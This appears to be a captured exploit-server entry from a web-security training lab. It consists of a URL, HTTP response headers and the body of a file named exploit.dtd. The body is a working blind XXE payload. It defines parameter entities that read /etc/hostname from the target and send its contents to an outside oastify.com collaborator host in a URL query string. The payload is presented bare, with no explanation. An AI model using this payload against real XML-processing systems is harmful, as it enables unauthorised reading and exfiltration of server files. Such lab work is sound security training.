 URL: https://exploit-0a9a00fc04dbbcfd81a3f20b011a00e7.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname"> <!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM
'http://cua46cyg80q9cg6t2mqiluonnet5h15q.oastify.com/?x=%file;'>"> %eval; %exfiltrate;